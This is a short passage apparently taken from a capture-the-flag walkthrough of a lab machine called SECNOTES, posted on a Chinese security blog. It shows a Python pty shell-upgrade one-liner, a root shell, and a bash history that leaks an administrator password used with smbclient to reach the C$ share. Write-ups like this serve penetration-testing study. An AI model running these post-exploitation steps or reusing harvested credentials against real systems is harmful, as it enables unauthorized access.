 python -c 'import pty;pty.spawn("/bin/bash")'
root@SECNOTES:~# whoami
whoami
root
root@SECNOTES:~# history
history
1 cd /mnt/c/
2 ls
3 cd Users/
4 cd /
5 cd ~
6 ls
7 pwd
8 mkdir filesystem
9 mount //127.0.0.1/c$ filesystem/
10 sudo apt install cifs-utils
11 mount //127.0.0.1/c$ filesystem/
12 mount //127.0.0.1/c$ filesystem/ -o user=administrator
13 cat /proc/filesystems
14 sudo modprobe cifs
15 smbclient
16 apt install smbclient
17 smbclient
18 smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
19 > .bash_history
20 less .bash_history
21 whoami
22 history
root@SECNOTES:~#
大余安全
https://blog.csdn.net/qq_34801745